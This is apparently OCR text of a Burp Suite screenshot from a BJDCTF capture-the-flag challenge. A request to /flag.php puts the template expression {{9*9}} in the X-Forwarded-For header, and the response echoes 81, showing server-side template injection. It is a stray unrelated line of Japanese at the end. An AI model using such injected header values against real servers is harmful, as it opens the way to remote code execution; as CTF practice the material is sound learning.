 Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:26636
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {{9*9}}
0
1
Response
Pretty Raw Hex Render
BJDCTF
Your IP is : 81
海産物料理 籠目